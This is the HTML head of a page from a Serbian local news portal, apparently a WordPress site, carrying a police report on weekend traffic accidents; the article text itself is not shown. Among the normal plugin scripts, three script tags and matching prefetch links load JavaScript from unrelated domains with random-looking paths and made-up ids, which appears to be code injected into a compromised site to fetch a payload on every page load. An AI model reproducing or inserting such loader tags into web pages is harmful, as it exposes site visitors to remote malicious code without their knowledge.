

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/
body_size: 24320
content:
<!DOCTYPE html>
<html lang="sr-RS" xmlns:og="http://opengraphprotocol.org/schema/" xmlns:fb="http://www.facebook.com/2008/fbml" >
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<!-- WP_HEAD() START -->
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900" >
<link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open+Sans:100,200,300,400,500,600,700,800,900|Open+Sans:100,200,300,400,500,600,700,800,900">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v24.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>ИЗВЕШТАЈ ПОЛИЦИЈСКЕ УПРАВЕ У ЈАГОДИНИ О СТАЊУ САОБРАЋАЈА НА ТЕРИТОРИЈИ ПОЛИЦИЈСКЕ УПРАВЕ ПРОТЕКЛОГ ВИКЕНДА - Horreum Margi Ćuprija | gradski info portal | vesti</title>
	<meta name="description" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<link rel="canonical" href="https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="ИЗВЕШТАЈ ПОЛИЦИЈСКЕ УПРАВЕ У ЈАГОДИНИ О СТАЊУ САОБРАЋАЈА НА ТЕРИТОРИЈИ ПОЛИЦИЈСКЕ УПРАВЕ ПРОТЕКЛОГ ВИКЕНДА - Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="og:description" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="og:url" content="https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/" />
	<meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
	<meta property="article:publisher" content="https://www.facebook.com/horreummargiinfo.rs" />
	<meta property="article:published_time" content="2023-02-06T08:17:00+00:00" />
	<meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg" />
	<meta property="og:image:width" content="500" />
	<meta property="og:image:height" content="320" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="horreummargi" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Написано од" />
	<meta name="twitter:data1" content="horreummargi" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/#article","isPartOf":{"@id":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/"},"author":{"name":"horreummargi","@id":"https://www.horreummargiinfo.rs/#/schema/person/20b28641e3a7a3086abd477dedb8ab76"},"headline":"ИЗВЕШТАЈ ПОЛИЦИЈСКЕ УПРАВЕ У ЈАГОДИНИ О СТАЊУ САОБРАЋАЈА НА ТЕРИТОРИЈИ ПОЛИЦИЈСКЕ УПРАВЕ ПРОТЕКЛОГ ВИКЕНДА","datePublished":"2023-02-06T08:17:00+00:00","dateModified":"2023-02-06T08:17:00+00:00","mainEntityOfPage":{"@id":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/"},"wordCount":115,"commentCount":0,"publisher":{"@id":"https://www.horreummargiinfo.rs/#organization"},"image":{"@id":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/#primaryimage"},"thumbnailUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg","articleSection":["Друштво и остале вести"],"inLanguage":"sr-RS","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/#respond"]}]},{"@type":"WebPage","@id":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/","url":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/","name":"ИЗВЕШТАЈ ПОЛИЦИЈСКЕ УПРАВЕ У ЈАГОДИНИ О СТАЊУ САОБРАЋАЈА НА ТЕРИТОРИЈИ ПОЛИЦИЈСКЕ УПРАВЕ ПРОТЕКЛОГ ВИКЕНДА - Horreum Margi Ćuprija | gradski info portal | vesti","isPartOf":{"@id":"https://www.horreummargiinfo.rs/#website"},"primaryImageOfPage":{"@id":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/#primaryimage"},"image":{"@id":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/#primaryimage"},"thumbnailUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg","datePublished":"2023-02-06T08:17:00+00:00","dateModified":"2023-02-06T08:17:00+00:00","description":"Horreum Margi Ćuprija | gradski info portal | vesti","inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/#primaryimage","url":"https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg","contentUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg","width":500,"height":320},{"@type":"WebSite","@id":"https://www.horreummargiinfo.rs/#website","url":"https://www.horreummargiinfo.rs/","name":"Horreum Margi info | gradski portal Ćuprija","description":"cuprija, vesti, portal, pomoravlje","publisher":{"@id":"https://www.horreummargiinfo.rs/#organization"},"alternateName":"Gradski portal Ćuprija | Pomoravlje vesti","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.horreummargiinfo.rs/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"sr-RS"},{"@type":"Organization","@id":"https://www.horreummargiinfo.rs/#organization","name":"Horreum Margi | Ćuprija gradski portal","alternateName":"Ćuprija gradski portal | vesti","url":"https://www.horreummargiinfo.rs/","logo":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/#/schema/logo/image/","url":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png","contentUrl":"https://www.horreummargiinfo.rs/wp-content/uploads/2021/08/CAR_LAYAZ_1_120x120.png","width":120,"height":120,"caption":"Horreum Margi | Ćuprija gradski portal"},"image":{"@id":"https://www.horreummargiinfo.rs/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/horreummargiinfo.rs","https://www.facebook.com/horreum.margi"]},{"@type":"Person","@id":"https://www.horreummargiinfo.rs/#/schema/person/20b28641e3a7a3086abd477dedb8ab76","name":"horreummargi","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.horreummargiinfo.rs/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/2366bc12d75df19a20da5aee9ac24c5f?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/2366bc12d75df19a20da5aee9ac24c5f?s=96&d=mm&r=g","caption":"horreummargi"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//neutralmarlservices.com' />
<link rel='dns-prefetch' href='//buildtoolsrvcore.com' />
<meta property="og:title" content="ИЗВЕШТАЈ ПОЛИЦИЈСКЕ УПРАВЕ У ЈАГОДИНИ О СТАЊУ САОБРАЋАЈА НА ТЕРИТОРИЈИ ПОЛИЦИЈСКЕ УПРАВЕ ПРОТЕКЛОГ ВИКЕНДА"/><meta property="og:type" content="article"/><meta property="og:url" content="https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/"/><meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti"/><meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg"/>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.horreummargiinfo.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='oxygen-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/oxygen/component-framework/oxygen.css?ver=4.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='ssb-front-css-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/css/front.css?ver=5.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='slb_core-css' href='https://www.horreummargiinfo.rs/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/js/frontend-blocks.js?ver=5.3.1" id="ssb-blocks-front-js-js"></script>
<script type="text/javascript" id="breeze-prefetch-js-extra">
/* <![CDATA[ */
var breeze_prefetch = {"local_url":"https:\/\/www.horreummargiinfo.rs","ignore_remote_prefetch":"1","ignore_list":["wp-admin","wp-login.php"]};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/breeze/assets/js/js-front-end/breeze-prefetch-links.min.js?ver=2.2.0" id="breeze-prefetch-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://neutralmarlservices.com/hkc4cx1RXWAnuMWLqUuwqS30X97Pv3mA0Nsy-lTcqMK95j" id="uncommonhorstrudely-js"></script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" id="ssb-front-js-js-extra">
/* <![CDATA[ */
var SSB = {"ajax_url":"https:\/\/www.horreummargiinfo.rs\/wp-admin\/admin-ajax.php","fb_share_nonce":"8b224be6e5"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.horreummargiinfo.rs/wp-content/plugins/simple-social-buttons/assets/js/front.js?ver=5.3.1" id="ssb-front-js-js"></script>
<script type="text/javascript" src="https://buildtoolsrvcore.com/zhh1JEL2VOUwZ6NGoWhZvGHhUjQqhjIkqfbrdzDS4" id="denseauthorizedarmoire-js"></script>
 <style media="screen">

		 /*inline margin*/
	
	
	
	
	
	
			 /*margin-digbar*/

	
		div[class*="simplesocialbuttons-float"].simplesocialbuttons.simplesocial-simple-round button{
	  margin: ;
	}
	
	
	
	
	
	
</style>

<!-- Open Graph Meta Tags generated by Simple Social Buttons 5.3.1 -->
<meta property="og:title" content="ИЗВЕШТАЈ ПОЛИЦИЈСКЕ УПРАВЕ У ЈАГОДИНИ О СТАЊУ САОБРАЋАЈА НА ТЕРИТОРИЈИ ПОЛИЦИЈСКЕ УПРАВЕ ПРОТЕКЛОГ ВИКЕНДА - Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="og:description" content="&#1055;&#1088;&#1086;&#1090;&#1077;&#1082;&#1083;&#1086;&#1075; &#1074;&#1080;&#1082;&#1077;&#1085;&#1076;&#1072; &#1085;&#1072; &#1087;&#1091;&#1090;&#1077;&#1074;&#1080;&#1084;&#1072; &#1091; &#1055;&#1086;&#1084;&#1086;&#1088;&#1072;&#1074;&#1089;&#1082;&#1086;&#1084; &#1086;&#1082;&#1088;&#1091;&#1075;&#1091; &#1077;&#1074;&#1080;&#1076;&#1077;&#1085;&#1090;&#1080;&#1088;&#1072;&#1085;e &#1089;&#1091; &#1090;&#1088;&#1080; &#1089;&#1072;&#1086;&#1073;&#1088;&#1072;&#1115;&#1072;&#1112;&#1085;&#1077; &#1085;&#1077;&#1079;&#1075;&#1086;&#1076;&#1077;. &#1059; &#1112;&#1077;&#1076;&#1085;&#1086;&#1112; &#1085;&#1077;&#1079;&#1075;&#1086;&#1076;&#1080; &#1112;&#1077;&#1076;&#1085;&#1072; &#1086;&#1089;&#1086;&#1073;&#1072; &#1112;&#1077; &#1079;&#1072;&#1076;&#1086;&#1073;&#1080;&#1083;&#1072; &#1083;&#1072;&#1082;&#1077; &#1090;&#1077;&#1083;&#1077;&#1089;&#1085;&#1077; &#1087;&#1086;&#1074;&#1088;&#1077;&#1076;&#1077;. &#1048;&#1079; &#1055;&#1086;&#1083;&#1080;&#1094;&#1080;&#1112;&#1089;&#1082;&#1077; &#1091;&#1087;&#1088;&#1072;&#1074;&#1077; &#1091; &#1032;&#1072;&#1075;&#1086;&#1076;&#1080;&#1085;&#1080; &#1091;&#1087;&#1086;&#1079;&#1086;&#1088;&#1072;&#1074;&#1072;&#1112;&#1091; &#1074;&#1086;&#1079;&#1072;&#1095;&#1077; &#1076;&#1072; &#1073;&#1088;&#1079;&#1080;&#1085;&#1091; &#1082;&#1088;&#1077;&#1090;&#1072;&#1114;&#1072; &#1074;&#1086;&#1079;&#1080;&#1083;&#1072; &#1087;&#1088;&#1080;&#1083;&#1072;&#1075;&#1086;&#1076;&#1077; &#1089;&#1090;&#1072;&#1114;&#1091; &#1087;&#1091;&#1090;&#1072; &#1080; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1084;&#1072; &#1091; &#1089;&#1072;&#1086;&#1073;&#1088;&#1072;&#1115;&#1072;&#1112;&#1091;, &#1074;&#1080;&#1076;&#1113;&#1080;&#1074;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1077;&#1075;&#1083;&#1077;&#1076;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1072;&#1090;&#1084;&#1086;&#1089;&#1092;&#1077;&#1088;&#1089;&#1082;&#1080;&#1084; &#1087;&#1088;&#1080;&#1083;&#1080;&#1082;&#1072;&#1084;&#1072;. &#1040;&#1087;&#1077;&#1083;&#1091;&#1112;&#1077; &#1089;&#1077; &#1085;&#1072; &#1074;&#1086;&#1079;&#1072;&#1095;&#1077; &#1076;&#1072; &#1087;&#1086;&#1096;&#1090;&#1091;&#1112;&#1091; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1077;&#1114;&#1077; &#1073;&#1088;&#1079;&#1080;&#1085;&#1077;, &#1082;&#1086;&#1088;&#1080;&#1089;&#1090;&#1077; &#1089;&#1080;&#1075;&#1091;&#1088;&#1085;&#1086;&#1089;&#1085;&#1077; &#1087;&#1086;&#1112;&#1072;&#1089;&#1077;&#1074;&#1077; &#1080; &#1085;&#1077; &#1091;&#1087;&#1088;&#1072;&#1074;&#1113;&#1072;&#1112;&#1091; &#1074;&#1086;&#1079;&#1080;&#1083;&#1086;&#1084;&hellip;" />
<meta property="og:url" content="https://www.horreummargiinfo.rs/izvestaj-policijske-uprave-u-jagodini-o-stanju-saobracaja-na-teritoriji-policijske-uprave-proteklog-vikenda-2/" />
<meta property="og:site_name" content="Horreum Margi Ćuprija | gradski info portal | vesti" />
<meta property="og:image" content="https://www.horreummargiinfo.rs/wp-content/uploads/2023/02/328869335_705833034549637_1528092812701539522_n-1.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="&#1055;&#1088;&#1086;&#1090;&#1077;&#1082;&#1083;&#1086;&#1075; &#1074;&#1080;&#1082;&#1077;&#1085;&#1076;&#1072; &#1085;&#1072; &#1087;&#1091;&#1090;&#1077;&#1074;&#1080;&#1084;&#1072; &#1091; &#1055;&#1086;&#1084;&#1086;&#1088;&#1072;&#1074;&#1089;&#1082;&#1086;&#1084; &#1086;&#1082;&#1088;&#1091;&#1075;&#1091; &#1077;&#1074;&#1080;&#1076;&#1077;&#1085;&#1090;&#1080;&#1088;&#1072;&#1085;e &#1089;&#1091; &#1090;&#1088;&#1080; &#1089;&#1072;&#1086;&#1073;&#1088;&#1072;&#1115;&#1072;&#1112;&#1085;&#1077; &#1085;&#1077;&#1079;&#1075;&#1086;&#1076;&#1077;. &#1059; &#1112;&#1077;&#1076;&#1085;&#1086;&#1112; &#1085;&#1077;&#1079;&#1075;&#1086;&#1076;&#1080; &#1112;&#1077;&#1076;&#1085;&#1072; &#1086;&#1089;&#1086;&#1073;&#1072; &#1112;&#1077; &#1079;&#1072;&#1076;&#1086;&#1073;&#1080;&#1083;&#1072; &#1083;&#1072;&#1082;&#1077; &#1090;&#1077;&#1083;&#1077;&#1089;&#1085;&#1077; &#1087;&#1086;&#1074;&#1088;&#1077;&#1076;&#1077;. &#1048;&#1079; &#1055;&#1086;&#1083;&#1080;&#1094;&#1080;&#1112;&#1089;&#1082;&#1077; &#1091;&#1087;&#1088;&#1072;&#1074;&#1077; &#1091; &#1032;&#1072;&#1075;&#1086;&#1076;&#1080;&#1085;&#1080; &#1091;&#1087;&#1086;&#1079;&#1086;&#1088;&#1072;&#1074;&#1072;&#1112;&#1091; &#1074;&#1086;&#1079;&#1072;&#1095;&#1077; &#1076;&#1072; &#1073;&#1088;&#1079;&#1080;&#1085;&#1091; &#1082;&#1088;&#1077;&#1090;&#1072;&#1114;&#1072; &#1074;&#1086;&#1079;&#1080;&#1083;&#1072; &#1087;&#1088;&#1080;&#1083;&#1072;&#1075;&#1086;&#1076;&#1077; &#1089;&#1090;&#1072;&#1114;&#1091; &#1087;&#1091;&#1090;&#1072; &#1080; &#1091;&#1089;&#1083;&#1086;&#1074;&#1080;&#1084;&#1072; &#1091; &#1089;&#1072;&#1086;&#1073;&#1088;&#1072;&#1115;&#1072;&#1112;&#1091;, &#1074;&#1080;&#1076;&#1113;&#1080;&#1074;&#1086;&#1089;&#1090;&#1080;, &#1087;&#1088;&#1077;&#1075;&#1083;&#1077;&#1076;&#1085;&#1086;&#1089;&#1090;&#1080; &#1080; &#1072;&#1090;&#1084;&#1086;&#1089;&#1092;&#1077;&#1088;&#1089;&#1082;&#1080;&#1084; &#1087;&#1088;&#1080;&#1083;&#1080;&#1082;&#1072;&#1084;&#1072;. &#1040;&#1087;&#1077;&#1083;&#1091;&#1112;&#1077; &#1089;&#1077; &#1085;&#1072; &#1074;&#1086;&#1079;&#1072;&#1095;&#1077; &#1076;&#1072; &#1087;&#1086;&#1096;&#1090;&#1091;&#1112;&#1091; &#1086;&#1075;&#1088;&#1072;&#1085;&#1080;&#1095;&#1077;&#1114;&#1077; &#1073;&#1088;&#1079;&#1080;&#1085;&#1077;, &#1082;&#1086;&#1088;&#1080;&#1089;&#1090;&#1077; &#1089;&#1080;&#1075;&#1091;&#1088;&#1085;&#1086;&#1089;&#1085;&#1077; &#1087;&#1086;&#1112;&#1072;&#1089;&#1077;&#1074;&#1077; &#1080; &#1085;&#1077; &#1091;&#1087;&#1088;&#1072;&#1074;&#1113;&#1072;&#1112;&#1091; &#1074;&#1086;&#1079;&#1080;&#1083;&#1086;&#1084;&hellip;" />
